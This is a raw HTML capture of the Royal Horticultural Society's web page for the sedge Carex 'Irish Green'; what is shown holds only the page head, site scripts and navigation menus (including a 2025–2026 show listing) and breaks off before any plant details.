

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/367812/carex-irish-green/details
body_size: 17252
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Carex 'Irish Green' | Morrow's sedge 'Irish Green' Grass Like/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['367812']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/369289/carex-morrowii-irish-green/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Carex 'Irish Green' | Morrow's sedge 'Irish Green' Grass Like/RHS">
<meta property="og:description" content="Find help &amp; information on Carex &#39;Irish Green&#39; Morrow&#39;s sedge &#39;Irish Green&#39; Grass Like from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/367812/carex-irish-green/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi125759.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi125759.jpg" />
<meta property="og:image:alt" content="Carex 'Irish Green' | Morrow's sedge 'Irish Green' Grass Like/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Carex 'Irish Green' | Morrow's sedge 'Irish Green' Grass Like/RHS">
<meta name="twitter:description" content="Find help &amp; information on Carex &#39;Irish Green&#39; Morrow&#39;s sedge &#39;Irish Green&#39; Grass Like from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi125759.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/367812/carex-irish-green/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Carex &#39;Irish Green&#39; Morrow&#39;s sedge &#39;Irish Green&#39; Grass Like from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
